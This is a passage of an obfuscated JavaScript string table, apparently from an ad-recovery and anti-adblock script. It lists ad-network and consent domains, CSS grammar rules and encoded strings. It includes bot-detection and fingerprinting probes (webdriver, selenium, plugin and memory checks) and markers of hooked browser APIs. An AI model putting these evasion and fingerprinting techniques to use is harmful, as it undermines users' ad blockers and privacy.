searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","parse","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","<wq-name>|<ns-prefix>? '*'","<string>|<custom-ident>+","polarbyte.com","adshield","as_location","onerror","content-box|border-box","code","Function name must be `url`","apcnf","Active auto recovery: index ","northernirelandworld.com","message","gpt-rubicon","avplayer.com","eWJmcQ==","8573741755808484570000","isInRootIframe","<unknown>","findAllFragments","CanvasCaptureMediaStream","adDiv","show|hide","forceBraces","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","ads.linkedin.com","https://hbopenbid.pubmatic.com/translator","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","matchStack","<string>","webgl","content-ad","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","isMainFrame","HTMLMetaElement","gigacalculator.com","/health-check","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","turn","inventories","gpt_slot_rendered_time","\\$&","promise","__rgst_cb","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","pageview_id","urlRegex","<number-one-or-greater>","text_ad","[none|<custom-ident>]#","<length>|<percentage>","prelude","/widgets.html","[AdShield API] All cmds executed, ready for new cmds","Profile","CDO","window.PluginArray is undefined","getTokenStart","defer","Unknown field `","HyphenMinus is expected","race","svh","createList","flatMap","ar-yahoo-v1","onetrust-",'<\/script><script src="',"not-","flux-cdn.com","getBoundingClientRect","MatchOnce","Intl","adv-space",'"><\/script></head><body></body></html>',"[object Date]","Analytics.event(","Event_stopPropagation","normal|<length>","undefined","close-error-report","( <media-condition> )|<media-feature>|<general-enclosed>",'":[{"id":"',"generatedColumn","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","normal|break-word","flashtalking.com","hooked","encodeURI","; Expires=","onWhiteSpace","all","ads-partners.coupang.com","708327hFFcxE","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","data","idSubstrings","[historical-ligatures|no-historical-ligatures]","adshield-loaded","aditude","canvas","sameSite","yahoo-mail-v1","print","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<'border-top-width'>","<font-stretch-absolute>{1,2}","caption|icon|menu|message-box|small-caption|status-bar","domain switch: no src attribute","/gampad/ads","bmxvYw==",'<div class="',"querySelectorAll","(\\s|>)","NmFreWhvcjgwbTM3c2xmdzF2eHA=","cesoirtv.com","Window_setTimeout","PerformanceEntry","host","get","loc","Symbol","gpt-funke","Map","set","Expect `","once","rotateY( [<angle>|<zero>] )","airtory.com","parseInt","selenium","<'opacity'>","https://consent.sussexexpress.co.uk","out_of_page","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","start|end|center|justify|distribute","spawn","<an-plus-b>|even|odd","no purpose 1 consent","findWsEnd","height","mezzomedia","*[id]","<url> <decibel>?|none","cdn.confiant-integrations.net","/pcs/activeview?","Number","argument val is invalid","__as_rej","polarbyte","Worker","<'margin-inline-start'>","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","appconsent.io","nthChildOf","generated","unshift","as_modal_loaded","recoverAds","adjacket","window.parent.parent.apstag.runtime.callCqWrapper","horizontal|vertical|inline-axis|block-axis|inherit","male|female|neutral","initLogMessageHandler","3rd-party xhr unexpected response","<angle-percentage>{1,2}","not","<bg-image>#","immediate","advertisement-holder","ric","/recaptcha/api2/aframe","reject","toLog","Rule","DOMParser_parseFromString","<'flex-shrink'>","phantomas","-webkit-calc(","eval","adm","scheme","parseFromString","none|discard-before||discard-after||discard-inner","snigel-","https://cmp.computerbild.de",".set","&domain=","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","leboncoin.fr","document.getElementById","selectorsToForceProtect","consumeUntilExclamationMarkOrSemicolon","cultureg","https://googleads.g.doubleclick.net/pagead/ads","https://consent.lep.co.uk","HTMLFormElement_action","<url>","term","https://pbs.nextmillmedia.com/openrtb2/auction","http://","https://html-load.cc","number","as_json_modifier","__proto__","doubleclick\\.net","matcher","none|<length>","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","none|<position-area>","ownerNode","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<'position-try-order'>? <'position-try-fallbacks'>","yieldmo.com","sourceContentFor","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","token","cmVzZXJ2ZWQy","Atrule","view( [<axis>||<'view-timeline-inset'>]? )","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","usedJSHeapSize","<media-not>|<media-and>|<media-in-parens>","contents|none","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","Not a Declaration node","Terminate - not allowed running in iframe","pagehide","\x3c!--","lvmax","EOF-token","padStart","duration","wpsstaticieplsg.b-cdn.net","about:srcdoc","skewX( [<angle>|<zero>] )","<'border-top-width'>||<'border-top-style'>||<color>","adx.digitalmatter.services","<family-name>","Response","media-amazon.com","as_adblock","media","attributeFilter","sping","728px","/f.min.js","auto|never|always|<absolute-size>|<length>","nowrap|wrap|wrap-reverse","googletagmanager.com","i|s","https://consent.programme-tv.net","none|<image>|<mask-source>","GET","LayerList","device-cmyk( <number>#{4} )","android","blocking_acceptable_ads","searchParams","selector","logs-partners.coupang.com","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","gamezop.com","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","<angle-percentage>","display","<'border-width'>","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","limit_memory_filter","start|end|left|right|center|justify|match-parent","<calc-product> [['+'|'-'] <calc-product>]*","normal|<length-percentage>","welt.de","FeatureRange","throw","[<line-names>? <track-size>]+ <line-names>?","HTMLAnchorElement_protocol","myhomebook.de","transform","[alternate||[over|under]]|inter-character","<'margin-block-end'>","languages","<ray()>|<url>|<basic-shape>","Element_tagName","dvw","auto? [none|<length>]","decodeValues"," requestBids.before hook: ","step-start|step-end|steps( <integer> [, <step-position>]? )","cmVzZXJ2ZWQyT3V0cHV0","[auto|reverse]||<angle>","isBalanceEdge","trident","original","sessionId","smartyads.com","parentNode","Failed to decode protect-url: url is empty","HTMLAnchorElement_ping","important","svb","<'margin'>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","pghub.io","[<length>|<percentage>|auto]{1,4}","data-ad-width","onError"," undefined","si.com","stpd.cloud","isNaN","Raw","_version","Layer","blocked","opr","Document_URL","_selenium","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","none|<transform-list>","doubleverify.com","sunderlandecho.com","functionBind","startsWith","semicolon-token","normal|italic|oblique <angle>{0,2}","return","innerHeight","cooktoria.com","isPropagationStoppedImmediate","childNodes","whatcardev.haymarket.com",'"googMsgType"',"aditude.io","publift","tpdads.com","static|relative|absolute|sticky|fixed|-webkit-sticky","gpt-interworks","adngin-","normal|reverse|inherit","URLSearchParams","powerad.ai","[clip|ellipsis|<string>]{1,2}","Profile is null or undefined","728","Document_getElementsByClassName","<calc-value> ['*' <calc-value>|'/' <number>]*","_ads","selectorText","ms, passcode: ","minutemedia","<image>","port","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","appVersion","shardingIndex","Wrong node type `","as-check-script-blocked-ready","ACK_INVISIBLE","https://consent.up.welt.de","normal|reset|<number>|<percentage>","__fr","walkContext","https://ad-delivery.net/px.gif?ch=2","HTMLTableCaptionElement","https://googleads.g.doubleclick.net","x-frame-width","shift","innerWidth","hash-token","List<","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","setPAAPIConfigForGPT","protectUrlContext","<custom-ident>|<string>","reserved1","https://report.error-report.com/modal?eventId=&error=","__$webdriverAsyncExecutor","cp.edl.co.kr","[src*=","clearTimeout","getName","setPrototypeOf","[Profile Handler]","_file","[auto|<integer>]{1,3}","eventType","script:","cqmax","consumeUntilLeftCurlyBracket","<length-percentage>&&hanging?&&each-line?","<single-animation>#","XMLHttpRequest_response","signal","dpi","getElementsByClassName","Hex digit or question mark is expected","iu_parts","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","mismatchOffset","none|left|right|both|inline-start|inline-end","cWJ1dw==","http://localhost","space-between|space-around|space-evenly|stretch","getLocationRange","<composite-style>#","Document_createElement","gpt_requested_time","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","awesomium"," is not a constructor or null","destroySlots","cef","auto|none|preserve-parent-color","captureEvents","inline|block|horizontal|vertical","HTMLTableColElement","none|<offset-path>||<coord-box>","toLowerCase","fo2nsdf","<number-zero-one>","<mf-plain>|<mf-boolean>|<mf-range>","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","reduce","clickiocdn.com","( <style-condition> )|( <style-feature> )|<general-enclosed>","break","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","<header","MessageEvent_origin","videostep.com","Element_classList","nextUntil","html","<'right'>","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","!(function(){","<'width'>","textAd","osano-","https://aax.amazon-adsystem.com/e/dtb/bid","(-token",'<div class="CAN_ad">',"ZGdnbg==","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","isFirefox","validate",".getAdserverTargeting","function ","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","ac-","<visual-box>||<length [0,∞]>","rad","https://bidder.criteo.com/cdb",'Identifier "',"setSourceContent","TopLevelCss","the-ozone-project.com","60MiHXmj","HTMLIFrameElement_src","detect","single|multiple","postmedia.solutions.cdn.optable.co","data:text/html,","AddMatchOnce","fullscreen","<mf-name> : <mf-value>","HTMLAnchorElement_port","slot_element_id","__esModule","matches","https://ghb.adtelligent.com/v2/auction/","boolean","/view","exportSnapshot","<simple-selector>#","video","secure","syntaxStack","deg","attributeValueKeys","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","onmousedown","__fxdriver_evaluate","running|paused","dimension-token","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","document.getElementsByTagName","abs( <calc-sum> )","reserved2","find","XMLHttpRequest_responseURL","'.' <ident-token>","https://securepubads.g.doubleclick.net/tag/js/gpt.js","calc( <calc-sum> )","none","allow-scripts","rtt","-moz-calc(","useragent","fGAJJ1JxajZDTldIXUk4c3g3dTNm","jump-start|jump-end|jump-none|jump-both|start|end","baseline|sub|super|<svg-length>","element-tagName","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","chromium","4dex.io","collapse|separate","attributes","includeHosts","width not set properly","img_dggnaogcyx5g7dge2a9x2g7yda9d","static.doubleclick.net","Too many hex digits","marker-end","cssWideKeywords","clean","try-catch","isVisibleNode","scaleX( [<number>|<percentage>] )","inside|outside","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","[none|<keyframes-name>]#","nearest-neighbor|bicubic","HTMLIFrameElement_srcdoc","openxcdn.net","credentials","3rd-party fetch error: ","Date.now is not a number","start|center|end|justify","publisherId","entries","errArgs","Document_getElementsByTagName","document.documentElement.clientWidth, clientHeight",'link[rel="icon"]',"-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","pluginsArray","get ","filter, pointer-events","Destroying interstitial slots : ","start prebid request bidsBackHandler for ","__as_is_xhr_loading","adshield_apply","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","srcdoc","<length-percentage>|closest-side|farthest-side","https://cmp.myhomebook.de","tan( <calc-sum> )","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","securepubads.g.doubleclick.net","httpEquiv","; HttpOnly","Unknown at-rule","selectorList","requestIdleCallback","connection","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","HTMLMetaElement_httpEquiv","permissions","MatchGraph","_parent","add|subtract|intersect|exclude","Invalid URL: ","_isTcfNeeded","__hooked_preframe","Document_getElementById","document.getElementsByClassName","from-image|<angle>|[<angle>? flip]","as_domain","<grid-line> [/ <grid-line>]{0,3}","percentage-token","tunebat.com","setAttribute","shouldHookDomContentLoadedLateListeners","https://securepubads.g.doubleclick.net/gampad/ads","outerHTML","getAtrule","Failed to detect bot: botd timeout","port2","set ","avt","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","data-cmp-ab","cmd","redirect","currentScript","[<counter-name> <integer>?]+|none","<declaration>","createSingleNodeList","<length-percentage>{1,2}","SIMID:","_last","adfarm1.adition.com","isNameCharCode","HTMLAnchorElement_target","recovery","crwdcntrl.net","<color> <color-stop-length>?","consume","def","<!DOCTYPE html>","ltr|rtl"," used missed syntax definition ","<blend-mode>|plus-lighter","throw new Error();","normal|<percentage>","findValueFragments","columns","checkStructure","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","parent","GeneralEnclosed","themoneytizer.com","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","consumeUntilBalanceEnd",":not(","dvb","marker-start","none|text|all|-moz-none","is_limited_ads","head","History_replaceState","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","AdShield API","CSSStyleDeclaration","none|<length-percentage> [<length-percentage> <length>?]?","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","_generateSourcesContent","display none","gpt-enliple","<length>|auto"," pending cmds","ad.as.amanad.adtdp.com","insertAdjacentHTML","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","fetch: ","normal|allow-discrete","ads-","<complex-real-selector>#","<line-width>||<line-style>||<color>","edg/","[data-ad-name]","navigator.connection.rtt is undefined","<integer>&&<symbol>","player","cssTargetRegex","ocelot.studio","checkAtruleName","atob-btoa","remove",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"blockIVT","Node_baseURI","cdn.nidan.d2c.ne.jp","Element_getAttribute","https://imasdk.googleapis.com","serverbid.com","high","exclusionRules","consentmanager.net","ops","test/v1ew/failed","minutemedia-prebid.com","allowPrebid","bricks-co.com","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>",'{"type": "tag", "marshalled": "<html></html>"}',"recovery_loaded_time","Failed to load profile: ","iframe load error: ","auto|optimizeSpeed|crispEdges|geometricPrecision","as-tester-handler-added","scanString","Element_className","Frame not visible","getStorageUpdates","onmozfullscreenchange","https://mp.4dex.io/prebid","substr","max-width","&height=","yieldlove.com","/negotiate/v4/xhr?passcode=","gumgum.com","<any-value>","[<layer-name>#|<layer-name>?]","auto","<color-stop-length>|<color-stop-angle>","declaration","writeln","HTMLStyleElement","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","Negotiate sync vital failed: ","isVisibleDocument","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","resize","Exception occurred in proxy property set ","none|manual|auto","result","opacity(0)","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","display none excluding pro","<percentage>|<length>|<number>","medium","hasFocus","string-api","data-meta","key","loading","blur","as-revalidator","<'column-width'>||<'column-count'>","ybar","HTML","default|menu|tooltip|sheet|none","true","!self","decorate","Mesa OffScreen","HTMLLinkElement","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","/negotiate/script-set-value?passcode=","<length>{1,4}","set-cookie","replaceAll","min( <calc-sum># )","[INVENTORY] found visible "," not an object","/negotiate/script-set-value","HTMLScriptElement_attributionSrc","json","some","getAtruleDescriptor","extra","Number of function is expected","SYN_URG","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","MessageEvent_data",", y: ","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","TkduRThhX3kuRmpZTz00dzNdcDc=","style","auto|isolate","IVT detection failed","cootlogix.com","paint( <ident> , <declaration-value>? )","adnami.io","UserAgent","cfdc6c77","odd","negotiate_fail","none|<url>","_sorted","low","Response_url","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"reset","__gads=ID=","<counter-style>|<string>|none","d2VneWpwenV4MzhxMmE5dm1pZm90","75404PIajda","Identifier, string or comma is expected","status","lookupValue","<custom-property-name>","<repeat-style>#","text-ad-links","normal|[<number> <integer>?]","open","top|bottom|block-start|block-end|inline-start|inline-end","gw.geoedge.be","Parentheses","Blob","amazon-adsystem.com","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","https://fb2.html-load.com","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text",'[data-id^="div-gpt-ad"]',"first-id.fr","www.whatcar.com",", scrollX: ","3lift.com","constructor","rubiconproject.com","ccgateway.net","adsafeprotected.com","givt_detected","return this","calc(",'"<", ">", "=" or ")"',"shouldStorageWaitForTcf","maxAge","auto|<color>","Comment","Date.now","warn","//# sourceURL=mediation.js",'"],[class*="',"1nlsdkf","none|<custom-ident>","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","getWindowId","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","max","getServices","eventStatus","ZndiaA==","div#contents > span#ads","$chrome_asyncScriptInfo","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","Expect a number","<length-percentage>","webkitTemporaryStorage","ag.dns-finder.com","rhombusads.com","most-width|most-height|most-block-size|most-inline-size","iframe","HTMLSourceElement_srcset","Expect an apostrophe","filename","XMLHttpRequest_send","Timed out waiting for consent readiness",". Please enable 3rd-party image loading.","hash","groups","v7.5.91","createObjectURL","[shorter|longer|increasing|decreasing] hue","installedModules","element display none important","Name is expected","webkitPersistentStorage","isArray","onload","syntax","Navigator","; Partitioned","isSleipnir","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","Spaces","Terminate - non-adblock","Blocked prebid request error for ","<dashed-ident>","N is expected","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","adsense","sendXHR","counter( <counter-name> , <counter-style>? )","HEAD","callPhantom","Unknown type: ","[<url> [format( <string># )]?|local( <family-name> )]#","<length>|<percentage>|auto","Google","<time>#","normal|<try-size>","defineProperties","!important","<'block-size'>","buildID","/ivt/detect","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","getGPPData","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","otSDKStub","idRegex","getReader","Type","img_","chrome","hotjar.com","Terminate - no active auto recovery","compact","enums","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","( <supports-condition> )|<supports-feature>|<general-enclosed>","Element_hasAttribute","padding-right","$1   ","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","<single-animation-direction>#","postrelease.com","yorkshirepost.co.uk","Feature","log( <calc-sum> , <calc-sum>? )","insertList","Generic","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","AdShield API cmd","getAttributeNames","<svg-length>","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","AnPlusB","false|true","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","listenerId","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","5SwMpgw","HTMLElement_title","separate|collapse|auto","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","innerHTML","purpose","bidder","rotateX( [<angle>|<zero>] )","[auto|<length-percentage>]{1,4}","https://t.visx.net/ul_cb/hb_post","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","yandex.com","general-enclosed","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","nth","}-token","larger|smaller",'[id^="google_dfp_"]',"NestingSelector","innerText","__tcfapi","replace|add|accumulate","__hooked","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","symplr","combo","element out of viewable window","__webdriverFunc","adlib","sort","data-","<percentage>","` has no known descriptors","interval","641487UKXGAR","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","not <media-in-parens>","<number>|<angle>","geb","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","miter|round|bevel","XMLHttpRequest_open","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","https://cmp.autobild.de","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","bad-url-token","enjgioijew","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","first","deep","safari/firefox iframe timeout","Element","localhost|dable\\.io","adapi.inlcorp.com","defineSlot","<family-name>#","none|both|horizontal|vertical|block|inline",'" is expected',"BotDetector.detect can't be called before BotDetector.collect","scroll|fixed|local","preload","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","function","lngtdv.com",'[class^="div-gpt-ad"]',"cloudfront.net","<media-in-parens> [and <media-in-parens>]+","css","ads.nicovideo.jp","\n  syntax: ","visit","topics.authorizedvault.com","Date.now is not a function","normal|italic|oblique <angle>?","ad.gt","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<counter-style-name>","no-cors","_WEBDRIVER_ELEM_CACHE","<symbol>","thenStack","is_brave","; SameSite=None","pointer-events","delim-token",'div[aria-label="Ads"]',"inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","data-owner","statusText","<custom-ident> : <integer>+ ;","children","auto|fixed","<single-animation-fill-mode>#","cefsharp","event","StyleSheet","noopener","<'pause-before'> <'pause-after'>?","XMLHttpRequest_responseXML","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","samesite","<color>&&<color-stop-angle>?","sync.search.spotxchange.com","iionads.com","Failed to detect bot:","getSlots","https://ads.nicovideo.jp","\n  ","scaleY( [<number>|<percentage>] )","/runner.html","<noscript>","Number sign is not allowed","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","responseText","set-cookie-parser encountered an error while decoding a cookie with value 